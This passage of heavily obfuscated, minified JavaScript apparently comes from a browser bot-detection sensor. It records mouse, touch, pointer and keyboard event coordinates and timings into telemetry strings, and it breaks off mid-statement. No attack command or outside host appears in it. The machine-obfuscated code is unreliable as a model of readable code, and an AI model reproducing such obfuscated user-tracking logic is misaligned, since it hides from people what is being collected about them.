gmH=Nm[fG()[LB(GB)](XUH,rz)](qdH[tx],SF[Ys]);gmH=Nm[FS()[TG(bQ)].apply(null,[sS,U0,Ob,UG])](gmH)?zHH:gmH;MR[Nt]=gmH;}}catch(QHH){tZ.splice(OZ(QM,lv),Infinity,fPH);}}var pW;return tZ.pop(),pW=MR,pW;};var pTH=function(){var pAH=[mp(lv),mp(lv)];var WR=MAH(QTH);tZ.push(V3);if(xB(WR,JZ([]))){try{var MUH=tZ.length;var vmH=JZ(JZ(lm));var ANH=Nm[fG()[LB(SQ)].call(null,fr,lK)](WR)[fG()[LB(I8)](Ew,IU)](fG()[LB(qC)](j1,xx));if(T3(ANH[fG()[LB(Nt)].apply(null,[mS,c8])],SF[nl])){var ETH=Nm[fG()[LB(GB)].call(null,XUH,pG)](ANH[lv],Tc);var G9H=Nm[fG()[LB(GB)](XUH,pG)](ANH[SF[I8]],Tc);ETH=Nm[FS()[TG(bQ)].call(null,E0,Qn,dv,UG)](ETH)?mp(lv):ETH;G9H=Nm[FS()[TG(bQ)](Nz,SQ,dv,UG)](G9H)?mp(lv):G9H;pAH=[G9H,ETH];}}catch(xTH){tZ.splice(OZ(MUH,lv),Infinity,V3);}}var C4H;return tZ.pop(),C4H=pAH,C4H;};var xW=function(){tZ.push(lV);var bLH=FS()[TG(Tt)](MO,sS,TK,Z2);var LmH=MAH(QTH);if(LmH){try{var DPH=tZ.length;var GUH=JZ(JZ(lm));var JNH=Nm[fG()[LB(SQ)](fr,El)](LmH)[fG()[LB(I8)].call(null,Ew,Ab)](xB(typeof fG()[LB(FO)],PS([],[][[]]))?fG()[LB(qC)](j1,c8):fG()[LB(nG)].call(null,n9H,JHH));bLH=JNH[Nt];}catch(q9H){tZ.splice(OZ(DPH,lv),Infinity,lV);}}var qNH;return tZ.pop(),qNH=bLH,qNH;};var nPH=function(){tZ.push(Ip);var nLH=MAH(QTH);if(nLH){try{var BW=tZ.length;var kkH=JZ([]);var rIH=Nm[fG()[LB(SQ)](fr,MG)](nLH)[xB(typeof fG()[LB(ph)],PS([],[][[]]))?fG()[LB(I8)](Ew,hK):fG()[LB(nG)](f4H,DR)](fG()[LB(qC)].call(null,j1,S8));if(T3(rIH[xB(typeof fG()[LB(qE)],'undefined')?fG()[LB(Nt)].apply(null,[mS,Hg]):fG()[LB(nG)].call(null,BHH,PPH)],Zt)){var nmH=Nm[fG()[LB(GB)](XUH,Wc)](rIH[Mv],Tc);var vPH;return vPH=Nm[FS()[TG(bQ)].call(null,LO,lv,St,UG)](nmH)||DC(nmH,mp(lv))?mp(lv):nmH,tZ.pop(),vPH;}}catch(h4H){tZ.splice(OZ(BW,lv),Infinity,Ip);var P5H;return tZ.pop(),P5H=mp(lv),P5H;}}var SW;return tZ.pop(),SW=mp(lv),SW;};var TdH=function(){var wHH=MAH(QTH);tZ.push(UAH);if(wHH){try{var C9H=tZ.length;var A5H=JZ({});var VW=Nm[fG()[LB(SQ)].call(null,fr,Ex)](wHH)[fG()[LB(I8)](Ew,Gt)](fG()[LB(qC)].apply(null,[j1,XS]));if(DC(VW[xB(typeof fG()[LB(Tc)],PS('',[][[]]))?fG()[LB(Nt)].apply(null,[mS,Bn]):fG()[LB(nG)](Bh,DLH)],Zt)){var qAH;return tZ.pop(),qAH=VW[nG],qAH;}}catch(kPH){tZ.splice(OZ(C9H,lv),Infinity,UAH);var cmH;return tZ.pop(),cmH=null,cmH;}}var PYH;return tZ.pop(),PYH=null,PYH;};var pUH=function(dkH,XNH){tZ.push(As);for(var zM=Nt;G3(zM,XNH[xB(typeof fG()[LB(f6)],'undefined')?fG()[LB(Nt)](mS,AC):fG()[LB(nG)].call(null,RV,fTH)]);zM++){var JLH=XNH[zM];JLH[Vg()[WS(GS)](Jb,JZ([]),JZ(Nt),Qn)]=JLH[Vg()[WS(GS)](Jb,JZ(JZ(lv)),Fc,Qn)]||JZ([]);JLH[FS()[TG(ws)](U0,pV,C8,IX)]=JZ(JZ({}));if(VE(FS()[TG(T6)](JX,xb,gg,Ys),JLH))JLH[Vg()[WS(Df)](Vv,Kc,Sv,Mv)]=JZ(JZ([]));Nm[Vg()[WS(DG)](H2,mv,B8,UG)][Yp()[PV(Nt)](lQ,KK,JZ(JZ([])),DG,Sx,sS)](dkH,T4H(JLH[Vg()[WS(Mr)](Lg,JZ(JZ(Nt)),JZ(Nt),m9H)]),JLH);}tZ.pop();};var OAH=function(S5H,EUH,WIH){tZ.push(YO);if(EUH)pUH(S5H[DC(typeof Vg()[WS(qC)],'undefined')?Vg()[WS(OS)](vM,JZ([]),B1,Gw):Vg()[WS(Mv)].call(null,ENH,B8,JZ({}),M1)],EUH);if(WIH)pUH(S5H,WIH);Nm[Vg()[WS(DG)](VYH,xM,GS,UG)][DC(typeof Yp()[PV(Zt)],PS(FS()[TG(Tt)](M3,EB,tW,Z2),[][[]]))?Yp()[PV(OS)](GYH,WPH,m8,qO,nr,JZ(Nt)):Yp()[PV(Nt)](lQ,Ih,Df,DG,kv,nG)](S5H,Vg()[WS(Mv)](ENH,JZ([]),q6,M1),Gp(nm,[xB(typeof Vg()[WS(Mn)],'undefined')?Vg()[WS(Df)].call(null,sHH,nG,bM,Mv):Vg()[WS(OS)](ALH,ws,SQ,zz),JZ(JZ(lm))]));var rUH;return tZ.pop(),rUH=S5H,rUH;};var T4H=function(qLH){tZ.push(BG);var UR=tLH(qLH,BE()[x0(Nt)].apply(null,[t5H,nG,GB,m6,Df,Xz]));var jmH;return jmH=Up(fG()[LB(bM)](nK,vX),XW(UR))?UR:Nm[FS()[TG(GS)].apply(null,[bM,m6,FTH,fr])](UR),tZ.pop(),jmH;};var tLH=function(lW,j9H){tZ.push(VM);if(gs(Vg()[WS(fC)](ONH,Pr,FO,JX),XW(lW))||JZ(lW)){var bJH;return tZ.pop(),bJH=lW,bJH;}var H5H=lW[Nm[DC(typeof fG()[LB(wh)],'undefined')?fG()[LB(nG)].call(null,EAH,D6):fG()[LB(DG)](sF,skH)][fG()[LB(EB)].call(null,Lw,zv)]];if(xB(ZNH(Nt),H5H)){var mPH=H5H.call(lW,j9H||Vg()[WS(T6)].apply(null,[NB,UD,kv,AQ]));if(gs(Vg()[WS(fC)](ONH,Mh,OS,JX),XW(mPH))){var LAH;return tZ.pop(),LAH=mPH,LAH;}throw new (Nm[Is()[Xh(Nt)].call(null,HNH,Tt,mv,Pr,mHH)])(Zr()[NQ(pV)](O2,p1,AM,FLH,tX,UD));}var kLH;return kLH=(DC(BE()[x0(Nt)](MD,nG,GB,XO,qw,wh),j9H)?Nm[FS()[TG(GS)](sF,c3,mh,fr)]:Nm[fG()[LB(Df)].apply(null,[cIH,TPH])])(lW),tZ.pop(),kLH;};var QNH=function(xYH){if(JZ(xYH)){MdH=SF[fr];VAH=lg;wR=RQ;gYH=fC;wPH=SF[hp];Q9H=fC;UW=fC;n5H=SF[hp];MmH=SF[hp];}};var R4H=function(){tZ.push(FPH);STH=FS()[TG(Tt)].apply(null,[AM,s2,Bt,Z2]);vNH=Nt;VJH=SF[tx];QR=Nt;bHH=xB(typeof FS()[TG(bM)],'undefined')?FS()[TG(Tt)](zO,sS,Bt,Z2):FS()[TG(lv)](Mh,kv,Hp,mR);JW=Nt;M9H=SF[tx];PR=Nt;IAH=FS()[TG(Tt)].apply(null,[JZ(lv),Mh,Bt,Z2]);XPH=Nt;tZ.pop();ZLH=Nt;ILH=Nt;kUH=Nt;cLH=Nt;KW=Nt;};var r9H=function(){tZ.push(YYH);X9H=SF[tx];bPH=DC(typeof FS()[TG(qE)],PS('',[][[]]))?FS()[TG(lv)].apply(null,[MO,xb,A9H,MYH]):FS()[TG(Tt)](s2,fC,El,Z2);qTH={};p9H=DC(typeof FS()[TG(JX)],'undefined')?FS()[TG(lv)](GS,Hn,fNH,E6):FS()[TG(Tt)](Xz,s2,El,Z2);tZ.pop();kmH=Nt;CIH=SF[tx];};var hAH=function(FNH,dNH,BkH){tZ.push(jTH);try{var AR=tZ.length;var YLH=JZ([]);var lR=Nt;var pM=JZ([]);if(xB(dNH,lv)&&T3(VJH,wR)){if(JZ(OIH[xB(typeof FS()[TG(nl)],PS('',[][[]]))?FS()[TG(wmH)](U0,gr,pt,tPH):FS()[TG(lv)](I8,LD,vAH,LTH)])){pM=JZ(JZ({}));OIH[FS()[TG(wmH)](JZ({}),Ys,pt,tPH)]=JZ(JZ(EY));}var HLH;return HLH=Gp(nm,[FS()[TG(bG)].apply(null,[kv,Fc,FPH,Cs]),lR,fG()[LB(ph)](qUH,N9H),pM,Yp()[PV(B1)].apply(null,[LO,J9H,kv,nG,O2,MO]),vNH]),tZ.pop(),HLH;}if(DC(dNH,lv)&&G3(vNH,VAH)||xB(dNH,lv)&&G3(VJH,wR)){var lUH=FNH?FNH:Nm[xB(typeof fG()[LB(Mv)],PS([],[][[]]))?fG()[LB(Zt)].call(null,MO,Sq):fG()[LB(nG)](XUH,vr)][fG()[LB(zO)](X6,NR)];var RAH=mp(lv);var fmH=mp(lv);if(lUH&&lUH[Vg()[WS(zX)](pmH,qw,Nq,d0)]&&lUH[FS()[TG(YM)](p1,Tc,t8,OmH)]){RAH=Nm[fG()[LB(Mv)](FO,k1)][Vg()[WS(s2)].call(null,O3,xb,cs,Pr)](lUH[Vg()[WS(zX)].call(null,pmH,Mv,JZ([]),d0)]);fmH=Nm[fG()[LB(Mv)](FO,k1)][Vg()[WS(s2)].apply(null,[O3,JZ(JZ({})),LD,Pr])](lUH[DC(typeof FS()[TG(fC)],'undefined')?FS()[TG(lv)].apply(null,[JZ({}),JZ(JZ({})),pp,g4H]):FS()[TG(YM)].call(null,JZ(JZ([])),Tt,t8,OmH)]);}else if(lUH&&lUH[Vg()[WS(M1)](Bv,Qn,B1,j1)]&&lUH[FS()[TG(v4H)](Fc,SQ,qn,x5H)]){RAH=Nm[fG()[LB(Mv)](FO,k1)][xB(typeof Vg()[WS(xM)],'undefined')?Vg()[WS(s2)](O3,Nq,Rf,Pr):Vg()[WS(OS)].call(null,xq,fS,nl,c3)](lUH[Vg()[WS(M1)](Bv,Nq,RO,j1)]);fmH=Nm[xB(typeof fG()[LB(Mr)],'undefined')?fG()[LB(Mv)](FO,k1):fG()[LB(nG)](lg,SM)][Vg()[WS(s2)](O3,cs,UG,Pr)](lUH[FS()[TG(v4H)](fF,JZ(lv),qn,x5H)]);}var kdH=lUH[Vg()[WS(d0)](fb,kv,RQ,YM)];if(Up(kdH,null))kdH=lUH[xB(typeof Vg()[WS(OS)],PS([],[][[]]))?Vg()[WS(wmH)].call(null,OR,JZ(JZ(lv)),Tt,I4H):Vg()[WS(OS)](BHH,JZ(JZ({})),Ys,RW)];var nTH=NF(kdH);lR=OZ(CV(),BkH);var NLH=FS()[TG(Tt)](fC,Ks,Ob,Z2)[xB(typeof Zr()[NQ(nG)],PS([],[][[]]))?Zr()[NQ(Ks)](JX,MO,nG,OTH,Tc,JZ(JZ(Nt))):Zr()[NQ(nG)].apply(null,[Pr,Vr,KTH,fR,bM,B8])](kUH,xB(typeof Vg()[WS(RO)],'undefined')?Vg()[WS(lg)].apply(null,[m5H,Nt,Eg,V1]):Vg()[WS(OS)].apply(null,[OdH,wh,s2,VO]))[Zr()[NQ(Ks)].apply(null,[CS,MO,nG,OTH,Eg,JZ(Nt)])](dNH,Vg()[WS(lg)].call(null,m5H,Xz,nG,V1))[Zr()[NQ(Ks)](Zt,MO,nG,OTH,JZ([]),EB)](lR,Vg()[WS(lg)](m5H,JZ(Nt),hp,V1))[xB(typeof Zr()[NQ(nG)],PS([],[][[]]))?Zr()[NQ(Ks)].call(null,CS,MO,nG,OTH,bB,Ys):Zr()[NQ(nG)](UD,lkH,c3,DdH,FO,OS)](RAH,xB(typeof Vg()[WS(fC)],PS([],[][[]]))?Vg()[WS(lg)].apply(null,[m5H,XO,bQ,V1]):Vg()[WS(OS)](fh,s2,JZ(JZ({})),EkH))[Zr()[NQ(Ks)](Zt,MO,nG,OTH,Tp,bQ)](fmH);if(xB(dNH,lv)){NLH=FS()[TG(Tt)](Qn,UG,Ob,Z2)[Zr()[NQ(Ks)](Rf,MO,nG,OTH,Mh,JZ([]))](NLH,Vg()[WS(lg)].call(null,m5H,Df,fS,V1))[Zr()[NQ(Ks)](Eg,MO,nG,OTH,Ks,JZ(lv))](nTH);var nNH=gs(typeof lUH[DC(typeof Vg()[WS(kv)],'undefined')?Vg()[WS(OS)](MIH,bQ,JZ({}),kQ):Vg()[WS(bG)](lPH,zf,GS,FO)],Vg()[WS(B1)].apply(null,[MTH,UG,hp,ws]))?lUH[Vg()[WS(bG)](lPH,Tt,Mh,FO)]:lUH[Vg()[WS(YM)].apply(null,[Q4H,JZ(lv),bB,J4H])];if(gs(nNH,null)&&xB(nNH,lv))NLH=FS()[TG(Tt)](U0,q6,Ob,Z2)[DC(typeof Zr()[NQ(lQ)],PS([],[][[]]))?Zr()[NQ(nG)](nr,Y9H,HTH,RIH,Qn,EC):Zr()[NQ(Ks)].apply(null,[bM,MO,nG,OTH,nl,Tp])](NLH,Vg()[WS(lg)].apply(null,[m5H,JZ(JZ(Nt)),B1,V1]))[Zr()[NQ(Ks)](E0,MO,nG,OTH,JZ(lv),Mh)](nNH);}if(gs(typeof lUH[fG()[LB(Tp)](MF,lt)],DC(typeof Vg()[WS(LD)],'undefined')?Vg()[WS(OS)](GV,Tp,qw,Rn):Vg()[WS(B1)].apply(null,[MTH,Mv,JZ([]),ws]))&&DC(lUH[fG()[LB(Tp)].call(null,MF,lt)],JZ([])))NLH=FS()[TG(Tt)].apply(null,[JZ(JZ([])),JZ(JZ(Nt)),Ob,Z2])[Zr()[NQ(Ks)].apply(null,[GS,MO,nG,OTH,Hn,Xz])](NLH,Vg()[WS(v4H)](XdH,UG,AM,fQ));NLH=FS()[TG(Tt)](JZ(JZ([])),nl,Ob,Z2)[Zr()[NQ(Ks)].call(null,bB,MO,nG,OTH,xb,JZ(lv))](NLH,fG()[LB(RQ)].call(null,zw,AUH));QR=PS(PS(PS(PS(PS(QR,kUH),dNH),lR),RAH),fmH);STH=PS(STH,NLH);}if(DC(dNH,lv))vNH++;else VJH++;kUH++;var RLH;return RLH=Gp(nm,[DC(typeof FS()[TG(p1)],PS([],[][[]]))?FS()[TG(lv)].apply(null,[JZ([]),AM,mAH,RYH]):FS()[TG(bG)].apply(null,[tX,JZ(Nt),FPH,Cs]),lR,fG()[LB(ph)](qUH,N9H),pM,xB(typeof Yp()[PV(lv)],'undefined')?Yp()[PV(B1)](LO,J9H,Tp,nG,RQ,Nq):Yp()[PV(OS)](X1,Bs,JZ([]),VYH,Eg,Nt),vNH]),tZ.pop(),RLH;}catch(AYH){tZ.splice(OZ(AR,lv),Infinity,jTH);}tZ.pop();};var MM=function(cPH,zTH,dLH){tZ.push(lHH);try{var NmH=tZ.length;var AW=JZ(EY);var N5H=cPH?cPH:Nm[DC(typeof fG()[LB(tx)],PS('',[][[]]))?fG()[LB(nG)](J3,s3):fG()[LB(Zt)](MO,pC)][fG()[LB(zO)](X6,YdH)];var g9H=Nt;var HPH=mp(lv);var sTH=lv;var FM=JZ({});if(T3(kmH,MdH)){if(JZ(OIH[FS()[TG(wmH)].call(null,JZ(Nt),SQ,lB,tPH)])){FM=JZ(JZ({}));OIH[FS()[TG(wmH)](Eg,JZ({}),lB,tPH)]=JZ(JZ(EY));}var sW;return sW=Gp(nm,[FS()[TG(bG)](JZ([]),bQ,hPH,Cs),g9H,Vg()[WS(V1)].apply(null,[bb,FO,nG,pR]),HPH,fG()[LB(ph)](qUH,zq),FM]),tZ.pop(),sW;}if(G3(kmH,MdH)&&N5H&&xB(N5H[FS()[TG(V1)](xr,JZ([]),Hz,d0)],undefined)){HPH=N5H[FS()[TG(V1)](CS,LD,Hz,d0)];var ITH=N5H[fG()[LB(lg)](DQ,Xb)];var mJH=N5H[DC(typeof fG()[LB(wmH)],PS('',[][[]]))?fG()[LB(nG)](KTH,zdH):fG()[LB(Hx)](HF,Nl)]?SF[lv]:Nt;var IYH=N5H[xB(typeof FS()[TG(Rf)],PS('',[][[]]))?FS()[TG(FV)].apply(null,[JZ(lv),Xz,G2,JX]):FS()[TG(lv)].call(null,kv,JZ(JZ([])),mYH,v4H)]?lv:Nt;var wYH=N5H[Vg()[WS(FV)].apply(null,[dv,Sv,Sv,YD])]?lv:Nt;var hR=N5H[Vg()[WS(WF)](zS,Kc,Nz,DUH)]?lv:Nt;var YkH=PS(PS(PS(nE(mJH,Zt),nE(IYH,An)),nE(wYH,J[DC(typeof FS()[TG(lv)],PS([],[][[]]))?FS()[TG(lv)](JZ(JZ([])),cs,X1,ImH):FS()[TG(WF)].apply(null,[qE,fF,ql,S9H])]())),hR);g9H=OZ(CV(),dLH);var zkH=NF(null);var h9H=Nt;if(ITH&&HPH){if(xB(ITH,Nt)&&xB(HPH,Nt)&&xB(ITH,HPH))HPH=mp(SF[lv]);else HPH=xB(HPH,Nt)?HPH:ITH;}if(DC(IYH,Nt)&&DC(wYH,Nt)&&DC(hR,Nt)&&hE(HPH,SF[An])){if(DC(zTH,Ks)&&T3(HPH,hp)&&CHH(HPH,zw))HPH=mp(tx);else if(T3(HPH,mf)&&CHH(HPH,fS))HPH=mp(Ks);else if(T3(HPH,XHH)&&CHH(HPH,J[fG()[LB(Qs)].apply(null,[KS,kZ])]()))HPH=mp(An);else HPH=mp(tx);}if(xB(zkH,hYH)){L9H=Nt;hYH=zkH;}else L9H=PS(L9H,lv);var d4H=YTH(HPH);if(DC(d4H,Nt)){var vTH=FS()[TG(Tt)](JZ([]),EC,dK,Z2)[Zr()[NQ(Ks)](UG,MO,nG,w4H,AM,nl)](kmH,DC(typeof Vg()[WS(ph)],PS([],[][[]]))?Vg()[WS(OS)](tD,JZ(Nt),Sv,l5H):Vg()[WS(lg)].call(null,NHH,Ks,EC,V1))[Zr()[NQ(Ks)](Nq,MO,nG,w4H,fr,UG)](zTH,Vg()[WS(lg)](NHH,q6,q6,V1))[Zr()[NQ(Ks)](FO,MO,nG,w4H,mv,M3)](g9H,Vg()[WS(lg)](NHH,xM,UD,V1))[Zr()[NQ(Ks)].apply(null,[xr,MO,nG,w4H,Mh,JX])](HPH,Vg()[WS(lg)](NHH,JZ(JZ(lv)),xM,V1))[Zr()[NQ(Ks)](RQ,MO,nG,w4H,zO,An)](h9H,xB(typeof Vg()[WS(CS)],PS([],[][[]]))?Vg()[WS(lg)](NHH,BG,JZ(JZ(lv)),V1):Vg()[WS(OS)].apply(null,[Z4H,JZ(JZ(lv)),ph,HUH]))[Zr()[NQ(Ks)](EB,MO,nG,w4H,bM,LO)](YkH,Vg()[WS(lg)](NHH,JZ({}),An,V1))[Zr()[NQ(Ks)](kv,MO,nG,w4H,Nz,ws)](zkH);if(xB(typeof N5H[DC(typeof fG()[LB(XO)],'undefined')?fG()[LB(nG)].call(null,F3,L0):fG()[LB(Tp)](MF,jl)],Vg()[WS(B1)].call(null,P2,AM,JZ(lv),ws))&&DC(N5H[DC(typeof fG()[LB(Nt)],PS('',[][[]]))?fG()[LB(nG)].call(null,YPH,Vs):fG()[LB(Tp)](MF,jl)],JZ(JZ(lm))))vTH=FS()[TG(Tt)](U0,B8,dK,Z2)[Zr()[NQ(Ks)].call(null,Mh,MO,nG,w4H,EB,cs)](vTH,Vg()[WS(dQ)].apply(null,[YB,bB,JZ(JZ(Nt)),SV]));vTH=FS()[TG(Tt)](BG,JZ([]),dK,Z2)[Zr()[NQ(Ks)].call(null,zO,MO,nG,w4H,ln,JZ(JZ({})))](vTH,xB(typeof fG()[LB(VO)],PS([],[][[]]))?fG()[LB(RQ)].apply(null,[zw,qv]):fG()[LB(nG)].call(null,bQ,DJH));p9H=PS(p9H,vTH);CIH=PS(PS(PS(PS(PS(PS(CIH,kmH),zTH),g9H),HPH),YkH),zkH);}else sTH=Nt;}if(sTH&&N5H&&N5H[DC(typeof FS()[TG(xM)],PS('',[][[]]))?FS()[TG(lv)](qw,JZ(JZ({})),UPH,LD):FS()[TG(V1)](BG,c3,Hz,d0)]){kmH++;}var EmH;return EmH=Gp(nm,[FS()[TG(bG)](Mh,mS,hPH,Cs),g9H,Vg()[WS(V1)](bb,Xz,Rf,pR),HPH,fG()[LB(ph)](qUH,zq),FM]),tZ.pop(),EmH;}catch(lTH){tZ.splice(OZ(NmH,lv),Infinity,lHH);}tZ.pop();};var MJH=function(IW,GmH,mmH,lmH,LUH){tZ.push(Mh);try{var YUH=tZ.length;var qHH=JZ(JZ(lm));var fIH=JZ({});var kTH=SF[tx];var CPH=FS()[TG(Zt)].apply(null,[FO,U0,fPH,Tb]);var b9H=mmH;var V9H=lmH;if(DC(GmH,lv)&&G3(XPH,Q9H)||xB(GmH,lv)&&G3(ZLH,UW)){var hNH=IW?IW:Nm[fG()[LB(Zt)].call(null,MO,XM)][fG()[LB(zO)].call(null,X6,DR)];var YJH=mp(lv),GLH=mp(lv);if(hNH&&hNH[Vg()[WS(zX)].apply(null,[kR,Xz,JZ(JZ(Nt)),d0])]&&hNH[xB(typeof FS()[TG(B1)],PS([],[][[]]))?FS()[TG(YM)](JZ(JZ([])),I8,W2,OmH):FS()[TG(lv)](tX,nr,Ih,HQ)]){YJH=Nm[fG()[LB(Mv)].call(null,FO,IkH)][Vg()[WS(s2)].call(null,fB,Ks,Mh,Pr)](hNH[Vg()[WS(zX)].call(null,kR,fF,nr,d0)]);GLH=Nm[fG()[LB(Mv)].apply(null,[FO,IkH])][Vg()[WS(s2)](fB,zO,TS,Pr)](hNH[FS()[TG(YM)](JZ(Nt),m6,W2,OmH)]);}else if(hNH&&hNH[Vg()[WS(M1)].apply(null,[lYH,CS,nr,j1])]&&hNH[FS()[TG(v4H)](JZ({}),Mh,Wx,x5H)]){YJH=Nm[fG()[LB(Mv)](FO,IkH)][Vg()[WS(s2)](fB,UD,JZ({}),Pr)](hNH[Vg()[WS(M1)].apply(null,[lYH,XO,bB,j1])]);GLH=Nm[fG()[LB(Mv)].apply(null,[FO,IkH])][Vg()[WS(s2)](fB,B1,Hn,Pr)](hNH[FS()[TG(v4H)](hp,DG,Wx,x5H)]);}else if(hNH&&hNH[Vg()[WS(DUH)].apply(null,[w6,bQ,FO,z3])]&&DC(UHH(hNH[Vg()[WS(DUH)](w6,lv,EB,z3)]),Vg()[WS(fC)](jTH,Nq,Fc,JX))){if(hE(hNH[Vg()[WS(DUH)].call(null,w6,fS,Fc,z3)][xB(typeof fG()[LB(XHH)],'undefined')?fG()[LB(Nt)].call(null,mS,DNH):fG()[LB(nG)](UUH,FUH)],Nt)){var n4H=hNH[Vg()[WS(DUH)](w6,bM,ws,z3)][Nt];if(n4H&&n4H[DC(typeof Vg()[WS(mS)],'undefined')?Vg()[WS(OS)](wkH,zO,JZ(JZ([])),Ip):Vg()[WS(zX)](kR,OS,JZ(JZ(lv)),d0)]&&n4H[FS()[TG(YM)].call(null,OS,BG,W2,OmH)]){YJH=Nm[fG()[LB(Mv)](FO,IkH)][Vg()[WS(s2)](fB,wh,bQ,Pr)](n4H[Vg()[WS(zX)](kR,TS,GB,d0)]);GLH=Nm[fG()[LB(Mv)](FO,IkH)][DC(typeof Vg()[WS(M1)],'undefined')?Vg()[WS(OS)](mLH,ln,AM,cHH):Vg()[WS(s2)](fB,JZ(Nt),bB,Pr)](n4H[FS()[TG(YM)](Mv,sS,W2,OmH)]);}else if(n4H&&n4H[Vg()[WS(M1)].call(null,lYH,nl,CS,j1)]&&n4H[DC(typeof FS()[TG(Sx)],PS('',[][[]]))?FS()[TG(lv)](SQ,JZ(JZ(lv)),Z9H,bIH):FS()[TG(v4H)](cs,JZ(Nt),Wx,x5H)]){YJH=Nm[fG()[LB(Mv)](FO,IkH)][Vg()[WS(s2)](fB,qw,Kc,Pr)](n4H[DC(typeof Vg()[WS(gr)],PS([],[][[]]))?Vg()[WS(OS)].call(null,XkH,GB,I8,fB):Vg()[WS(M1)].apply(null,[lYH,nr,fr,j1])]);GLH=Nm[fG()[LB(Mv)].apply(null,[FO,IkH])][DC(typeof Vg()[WS(Kc)],'undefined')?Vg()[WS(OS)](A1,qw,JZ({}),tW):Vg()[WS(s2)](fB,fC,fC,Pr)](n4H[FS()[TG(v4H)](gr,Qn,Wx,x5H)]);}CPH=Vg()[WS(GB)].call(null,U0,m6,Tp,Sn);}else{fIH=JZ(JZ(EY));}}if(JZ(fIH)){kTH=OZ(CV(),LUH);var AHH=FS()[TG(Tt)].call(null,JZ(JZ(Nt)),B8,FJH,Z2)[xB(typeof Zr()[NQ(GB)],'undefined')?Zr()[NQ(Ks)].apply(null,[EB,MO,nG,JD,zf,JZ(JZ(Nt))]):Zr()[NQ(nG)](lQ,LJH,BmH,qD,OS,q6)](KW,Vg()[WS(lg)](mr,XO,xM,V1))[Zr()[NQ(Ks)](MO,MO,nG,JD,lv,c3)](GmH,Vg()[WS(lg)](mr,Tc,JX,V1))[Zr()[NQ(Ks)](UD,MO,nG,JD,fS,m8)](kTH,xB(typeof Vg()[WS(OS)],PS('',[][[]]))?Vg()[WS(lg)].call(null,mr,JZ(JZ(lv)),RQ,V1):Vg()[WS(OS)].call(null,gLH,p1,I8,Mb))[xB(typeof Zr()[NQ(DG)],PS([],[][[]]))?Zr()[NQ(Ks)](fF,MO,nG,JD,s2,JZ(Nt)):Zr()[NQ(nG)](Mp,IR,TmH,nR,nG,UG)](YJH,Vg()[WS(lg)].call(null,mr,Nz,Nt,V1))[Zr()[NQ(Ks)](m6,MO,nG,JD,Mn,Nz)](GLH,Vg()[WS(lg)].call(null,mr,mf,tx,V1))[xB(typeof Zr()[NQ(gr)],PS(FS()[TG(Tt)].apply(null,[JZ(JZ({})),hp,FJH,Z2]),[][[]]))?Zr()[NQ(Ks)](ph,MO,nG,JD,Tp,AM):Zr()[NQ(nG)](I8,vAH,WTH,nl,mf,An)](CPH);if(gs(typeof hNH[fG()[LB(Tp)](MF,PLH)],Vg()[WS(B1)].call(null,QX,B8,sF,ws))&&DC(hNH[DC(typeof fG()[LB(DUH)],PS([],[][[]]))?fG()[LB(nG)].apply(null,[xt,MD]):fG()[LB(Tp)](MF,PLH)],JZ(JZ(lm))))AHH=FS()[TG(Tt)].apply(null,[mv,JZ([]),FJH,Z2])[Zr()[NQ(Ks)](qh,MO,nG,JD,EB,fC)](AHH,DC(typeof Vg()[WS(Mv)],PS([],[][[]]))?Vg()[WS(OS)](VUH,JZ(Nt),cG,YYH):Vg()[WS(dQ)](zAH,xb,Tc,SV));IAH=FS()[TG(Tt)](JZ(Nt),qC,FJH,Z2)[DC(typeof Zr()[NQ(fC)],'undefined')?Zr()[NQ(nG)].apply(null,[An,Gh,WPH,RJH,JZ(lv),Ys]):Zr()[NQ(Ks)](CS,MO,nG,JD,mQ,FO)](PS(IAH,AHH),fG()[LB(RQ)](zw,HG));ILH=PS(PS(PS(PS(PS(ILH,KW),GmH),kTH),YJH),GLH);if(DC(GmH,SF[lv]))XPH++;else ZLH++;KW++;b9H=Nt;V9H=Nt;}}var fHH;return fHH=Gp(nm,[FS()[TG(bG)].call(null,B8,tx,T1,Cs),kTH,FS()[TG(dQ)].call(null,JZ(JZ({})),Eg,cHH,vYH),b9H,fG()[LB(f6)](bp,M4H),V9H,FS()[TG(DUH)].call(null,JZ([]),JZ(Nt),K9H,jf),fIH]),tZ.pop(),fHH;}catch(THH){tZ.splice(OZ(YUH,lv),Infinity,Mh);}tZ.pop();};var s9H=function(fW,RM,FR){tZ.push(P6);try{var DkH=tZ.length;var RkH=JZ([]);var nAH=Nt;var kIH=JZ({});if(DC(RM,lv)&&G3(JW,gYH)||xB(RM,lv)&&G3(M9H,wPH)){var UYH=fW?fW:Nm[fG()[LB(Zt)](MO,Mt)][fG()[LB(zO)](X6,kNH)];if(UYH&&xB(UYH[fG()[LB(qUH)](wdH,H2)],FS()[TG(QYH)](s2,Tt,zK,s2))){kIH=JZ(lm);var W9H=mp(lv);var P9H=mp(lv);if(UYH&&UYH[xB(typeof Vg()[WS(cs)],'undefined')?Vg()[WS(zX)](EZ,JZ(Nt),T6,d0):Vg()[WS(OS)](q3,JZ(JZ(Nt)),s2,NUH)]&&UYH[FS()[TG(YM)](FO,YO,dn,OmH)]){W9H=Nm[fG()[LB(Mv)].apply(null,[FO,O7])][Vg()[WS(s2)](IC,Ys,mQ,Pr)](UYH[Vg()[WS(zX)](EZ,BG,Mv,d0)]);P9H=Nm[fG()[LB(Mv)].apply(null,[FO,O7])][Vg()[WS(s2)](IC,JZ([]),Hn,Pr)](UYH[FS()[TG(YM)](p1,JZ(JZ([])),dn,OmH)]);}else if(UYH&&UYH[Vg()[WS(M1)](kx,SQ,UG,j1)]&&UYH[xB(typeof FS()[TG(Pr)],PS('',[][[]]))?FS()[TG(v4H)].apply(null,[lQ,fC,Az,x5H]):FS()[TG(lv)].call(null,zf,Nt,hTH,Xz)]){W9H=Nm[DC(typeof fG()[LB(LO)],PS([],[][[]]))?fG()[LB(nG)].call(null,JHH,dmH):fG()[LB(Mv)].call(null,FO,O7)][Vg()[WS(s2)].call(null,IC,lQ,OS,Pr)](UYH[Vg()[WS(M1)].apply(null,[kx,B8,JZ(JZ([])),j1])]);P9H=Nm[xB(typeof fG()[LB(fr)],'undefined')?fG()[LB(Mv)](FO,O7):fG()[LB(nG)](m6,YW)][Vg()[WS(s2)](IC,c3,mS,Pr)](UYH[xB(typeof FS()[TG(M3)],PS([],[][[]]))?FS()[TG(v4H)](U0,UG,Az,x5H):FS()[TG(lv)].call(null,O2,JZ(JZ(lv)),ldH,fUH)]);}nAH=OZ(CV(),FR);var 